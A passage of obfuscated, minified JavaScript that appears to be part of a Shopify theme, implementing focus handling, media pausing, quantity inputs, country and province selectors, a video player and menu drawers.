_0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const _0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const _0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const _0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const _0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const 